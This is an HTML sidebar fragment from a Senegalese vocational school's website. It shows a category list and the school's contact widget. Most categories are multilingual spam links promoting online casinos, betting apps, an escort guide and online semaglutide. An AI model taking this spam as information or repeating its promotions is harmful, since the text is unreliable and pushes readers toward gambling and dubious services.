	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://universprofessionnel.com/category/psiloritis-natural-park-gr/">psiloritis-natural-park.gr</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://universprofessionnel.com/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://universprofessionnel.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://universprofessionnel.com/category/spellen/">spellen</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://universprofessionnel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
